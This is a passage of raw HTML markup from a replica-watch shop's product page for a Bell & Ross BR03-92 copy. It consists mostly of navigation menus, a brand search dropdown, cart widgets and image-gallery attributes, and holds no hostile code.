		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49604"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313"><a href="/product-category/breitling/">Breitling</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490"><a href="/product-category/breitling/colt">Colt</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322"><a href="/product-category/bell-ross/">Bell Ross</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351"><a href="/product-category/franck-muller/">Franck Muller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356"><a href="/product-category/hublot/">Hublot</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201"><a href="/product-category/accessories/">Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452"><a href="/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="/my-account/">My Account</a></li>
</ul></nav>		</div>
		
				
	</div>
								</div>
						</div>
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							<div class="header-nav-right">
							<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/bell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>							<div class="search-button-wrap">
	<button type="button" class="btn btn-primary btn-lg search-button" data-toggle="modal" data-target="#search_popup">
		<i class="fa fa-search"></i>	</button>
</div>							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</div>
</div>


<div class="header-mobile">
	<div class="header-mobile-wrapper">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-6">
					

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

					<div class="clearfix"></div>
				</div>
				<div class="col-6">
					<div class="mobile-icons">
						<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/bell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div>						<div class="mobile-butoon mobile-butoon-search">
							<a class="mobile-search-trigger" href="javascript:void(0);">
								<i class="fa fa-search"></i>							</a>
						</div>
												<div class="mobile-butoon mobile-butoon-menu">
							<a class="mobile-menu-trigger" href="javascript:void(0)">
								<span></span>
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-search-wrap">
			<div class="header-search-wrap">
				<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_1' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-0">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-0" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>			</div>
		</div>
	</div>
</div>


<div id="header-sticky" class="header-sticky header-sticky-desktop-on header-sticky-mobile-on">
	<div class="header-sticky-inner">
		
		<div class="container">
			<div class="row align-items-center">
				
				<div class="col-lg-3 col-md-3 col-sm-3">
					
<div class="sticky-site-title-wrapper">
	
		
	<div class="sticky-site-title h1">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

				</div>
				
				<div class="col-lg-9 col-md-9 col-sm-9">
					<div class="woo-tools">
	<div class="woo-tools-wrapper">
		<ul class="woo-tools-actions">
				<li class="woo-tools-action woo-tools-cart">
		<a class="cart-link" href="https://www.hontreplicawatch.me/cart/" title="View Cart (0)"><span class="cart-icon"><i class="fa fa-shopping-cart"></i></span>		<span class="cart-count count">0</span>
		</a>
		<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
	</li>
	<li class="woo-tools-action woo-tools-compare">
	<a href="/produit/bell-ross-br03-92-gendarmerie-gign-ed-pvd-ru-black-miyota-901/?action=yith-woocompare-view-table&#038;iframe=true" class="compare" rel="nofollow">
		<i class="fa fa-compress"></i>	</a>
</li>		</ul>
	</div>
</div><nav id="site-navigation-sticky" class="main-navigation-sticky"></nav>
<div id="site-navigation-sticky-mobile-wrapper">
	<div id="site-navigation-sticky-mobile"></div>
</div>
				</div>
			</div>
		</div>
		
	</div><!-- #header-sticky -->
</div>

			
						
		</div><!-- #masthead-inner -->
	</header><!-- #masthead -->
	
		
			
	<div id="content" class="site-content" tabindex="-1">
	
				<div class="woocommerce_inner-intro inner-intro">
			<div class="container">
				<div class="row woocommerce_intro-title intro-title align-items-center">
										
										<div class="col-md-12">
						<ul id="ciyashop_breadcrumbs" class="ciyashop_breadcrumbs page-breadcrumb breadcrumbs"><li class="home"><span class="item-element"><a class="bread-link bread-home" href="https://www.hontreplicawatch.me" title="Home">Home</a></span></li><li class="item-cat item-custom-post-type-product"><span class="item-element"><a class="bread-cat bread-custom-post-type-product" href="https://www.hontreplicawatch.me/shop/" title="Products">Products</a></span></li><li class="current-item item-6862"><span class="item-element">Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVD/RU Black Miyota 901</span></li></ul>					</div> 
					
				</div>
			</div>
		</div>
				
		<div class="content-wrapper"><!-- .content-wrapper -->
			<div class="container"><!-- .container --><p id="breadcrumbs"><span><span><a href="https://www.hontreplicawatch.me/" >Hont Replica Watch - Best Quality Luxury Replica Watches</a> » <span><a href="https://www.hontreplicawatch.me/shop/" >Products</a> » <span><a href="https://www.hontreplicawatch.me/product-category/bell-ross/" >Bell Ross</a> » <span><a href="https://www.hontreplicawatch.me/product-category/bell-ross/br-03/" >BR 03</a> » <span class="breadcrumb_last" aria-current="page">Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVD/RU Black Miyota 901</span></span></span></span></span></span></p>
		<div class="row">
		
				
		<div class="content col-xl-9 col-lg-8"><!-- .content -->
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-6862" class="product_page_style-classic product type-product post-6862 status-publish first outofstock product_cat-bell-ross product_cat-br-03 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="product-content-top row">
		<div class="product-top-left col-xl-5 col-lg-6">
			<div class="product-top-left-inner">
	
	

<div class="ciyashop-product-images">
	
		
	<div class="ciyashop-product-images-wrapper ciyashop-gallery-style-default ciyashop-gallery-thumb_position-bottom ciyashop-gallery-thumb_vh-horizontal">
	
				
		<div class="ciyashop-product-gallery ciyashop-product-gallery--with-images">
			
						
						
			<div class="ciyashop-product-gallery__wrapper" data-default_image_props="{&quot;title&quot;:&quot;Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33326&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326.jpg 945w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326.jpg&quot;,&quot;full_src_w&quot;:945,&quot;full_src_h&quot;:945,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}">
				<div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33326&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-600x600.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-150x150.jpg 150w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-300x300.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-768x768.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-80x80.jpg 80w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-100x100.jpg 100w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326.jpg 945w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326.jpg&quot;,&quot;full_src_w&quot;:945,&quot;full_src_h&quot;:945,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326.jpg"><img width="600" height="600" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326-600x600.jpg" class="attachment-shop_single size-shop_singlewp-post-image" alt="" decoding="async" title="Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33326" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326.jpg" data-image_id="6191" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33326.jpg" data-large_image_width="945" data-large_image_height="945" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33311&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33311.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33311-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33311-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33311-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33311-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33311.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33311.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33311-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33311-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33311.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33311-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33311" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33311.jpg" data-image_id="6183" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33311.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Bell &amp; Ross BR03-92 Gendarmerie GIGN Ed. PVDRU Black Miyota 901_33313&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33313.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33313-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33313-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33313-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33313-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Bell-Ross-BR03-92-Gendarmerie-GIGN-Ed.-PVDRU-Black-Miyota-901_33313.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 